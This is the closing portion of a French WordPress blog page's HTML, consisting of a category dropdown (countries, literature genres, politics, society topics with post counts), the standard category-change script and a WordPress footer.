	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
